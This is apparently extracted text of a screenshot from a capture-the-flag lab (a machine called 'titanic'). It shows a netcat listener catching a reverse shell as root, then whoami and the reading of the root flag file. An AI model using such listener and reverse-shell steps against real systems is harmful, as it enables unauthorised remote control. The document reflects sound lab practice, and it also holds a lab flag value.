 ┌──(kali㉿kali)-[~]
└─$ sudo nc -lvnp 4444
[sudo] password for kali:
listening on [any] 4444 ...
connect to [10.10.14.130] from (UNKNOWN) [10.10.11.55] 49132
bash: cannot set terminal process group (9395): Inappropriate ioctl for device
bash: no job control in this shell
root@titanic:/opt/app/static/assets/imwhoami
whoami
root
root@titanic:/opt/app/static/assets/images# cat /root/root.txt
cat /root/root.txt
8458fb76e993d949c7e1f3255c2fcf70
root@titanic:/opt/app/static/assets/images#